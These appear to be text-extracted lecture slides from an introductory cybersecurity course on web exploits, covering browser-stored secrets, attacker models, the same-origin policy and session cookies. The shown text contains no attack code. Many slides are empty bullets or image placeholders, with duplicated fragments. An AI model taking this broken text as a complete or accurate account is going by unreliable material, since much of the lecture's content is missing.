# 2550 Intro to cybersecurity L24: Web Exploits

abhi shelat

### Today's plan

- 
- 
- 
- 
- 
- 
- 
- 
- - - -
- 
- -
- -
- 
- 
- 
- - -
		-
- -
	-
	-
	-
- 
- 
- -
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- -

### Focus on the Client

- Your browser stores a lot of sensitive information
	- Your browsing history
	- Saved usernames and passwords
	- Saved forms (i.e. credit card numbers)
	- Cookies (especially session cookies)



### Focus on the Client

- Your browser stores a lot of sensitive information
	- Your browsing history
	- Saved usernames and passwords
	- Saved forms (i.e. credit card numbers)
	- Cookies (especially session cookies)
- Browsers try their hardest to secure this information
	- i.e. prevent an attacker from stealing this information
- Classic security story: convenience vs usability tradeoff

### Attacker Model

# Curious querier





#### Network manipulator

## Threat Model Assumptions

- DNS is trustworthy
	- No DNS spoofing or Kaminsky
- TLS and CAs are trustworthy
	- No Beast, POODLE, or stolen certs
- Scripts cannot escape browser sandbox
	- SOP restrictions are faithfully enforced
- Browser/plugins are free from vulnerabilities
	- Not realistic, drive-by-download attacks are very common
	- But, this restriction forces the attacker to be more creative ;)

#### Web Threat Model

- Attacker's goal:
	-
- Steal information from your browser (i.e. your session cookie for *bofa.com*) • Browser's goal: isolate code from different origins
	- Don't allow the attacker to exfiltrate private information from your browser
- Attackers capability: trick you into clicking a link
	- May direct to a site controlled by the attacker
	- May direct to a legitimate site (but in a nefarious way...)

# Windows, Frames, Origins



#### Each page of a frame has an origin

Frames can access resources of its own origin.

# Windows, Frames, Origins



#### Each page of a frame has an origin

Frames can access resources of its own origin.

Q: can frame A execute javascript to manipulate DOM elements of B?

# Same Origin Policy

Origin = <protocol, hostname, port>

- from another origin
- This applies to JavaScript
- JS from origin *D* cannot access objects from origin *D'* 
	- E.g. the iframe example
- However, JS included in *D* can access all objects in *D* 
	- E.g. <script src='https://code.jquery.com/jquery-2.1.3.min.js'></script>

• The Same-Origin Policy (SOP) states that subjects from one origin cannot access objects

# Except for:

#### <img>

#### <form>

#### <script>

<jsonp>



### As the user navigates a website, STATE information is generated.

Eg: Authentication information for a session.





# Issue: How to manage state information over HTTP?

### Cookies

- Introduced in 1994, cookies are a basic mechanism for persistent state • Allows services to store a small amount of data at the client (usually ~4K) • Often used for identification, authentication, user tracking
	-
	-
- Attributes
	- Domain and path restricts resources browser will send cookies to • Expiration sets how long cookie is valid
	-
	- Additional security restrictions (added much later): HttpOnly, Secure
- Manipulated by Set-Cookie and Cookie headers



#### Client Side Server Side

#### **GET /login\_form.html HTTP/1.1**

**HTTP/1.1 200 OK**













**POST /cgi/login.sh HTTP/1.1**

**HTTP/1.1 302 Found Set-Cookie: session=FhizeVYSkS7X2K**

- Generate a random token
- 2. Store token in the database
- 3. Send token to the client





If credentials are correct:







- Generate a random token
- 2. Store token in the database
- 3. Send token to the client





If credentials are correct:





